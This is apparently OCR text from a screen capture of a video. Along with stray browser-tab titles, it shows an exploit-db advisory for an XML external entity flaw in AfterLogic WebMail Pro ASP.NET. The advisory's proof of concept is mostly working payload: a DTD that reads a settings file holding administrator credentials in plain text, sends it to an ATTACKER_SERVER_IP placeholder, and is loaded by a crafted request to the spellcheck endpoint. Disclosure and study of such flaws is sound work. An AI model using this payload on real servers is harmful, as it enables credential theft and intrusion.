 $./EGITIM>/DEV/BRAIN
193
HackerConf.Stream –
XML - Wikipedia
python xml parse exam
Python XML Parser Tut
How do I parse XML in
AWW App | Online Whi
xml entity - Google Se
exploit-db.com/exploits/39850
=======================================
This vulnerability was identified during penetration test
by Mehmet INCE & Halit Alptekin from PRODAFT / INVICTUS
3. VERSIONS AFFECTED
=======================================
AfterLogic WebMail Pro ASP.NET < 6.2.7
4. INTRODUCTION
=======================================
It seems that /webmail/spellcheck.aspx?xml= endpoint takes XML request as
an parameter and parse it with XML entities.
By abusing XML entities attackers can read Web.config file as well as
settings.xml that contains administrator account
credentials in plain-text.
5. TECHNICAL DETAILS & POC
=======================================
1 - Put following XML entity definition into your attacker server. E.g:
/var/www/html/test.dtd. Do NOT forget to change ATTACKER_SERVER_IP.
<!ENTITY % payl SYSTEM
"file://c:/inetpub/wwwroot/apps/webmail/app_data/settings/settings.xml">
<!ENTITY % int "<!ENTITY &#37; trick SYSTEM '
http://ATTACKER_SERVER_IP/?p=%payl;'>">
2 - Start reading access log on your attacker server.
tail -f /var/log/apache/access.log
3 - Send following HTTP GET request to the target.
http://TARGET_DOMAIN/webmail/spellcheck.aspx?xml=<?xml version="1.0"
encoding="utf-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://81.17.25.9/test.dtd">
%remote;
%int;
%trick;]>
PWK
AWAE
WIFU